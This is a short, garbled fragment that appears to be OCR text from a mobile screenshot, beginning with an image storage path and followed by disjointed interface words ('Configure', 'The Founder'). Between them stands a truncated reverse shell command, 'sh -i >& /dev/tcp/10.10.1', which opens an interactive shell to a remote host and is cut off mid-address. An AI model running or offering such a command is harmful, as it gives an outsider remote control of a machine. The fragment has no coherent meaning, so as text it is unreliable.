
Configure
sh -i >& /dev/tcp/10.10.1
The Founder
Configure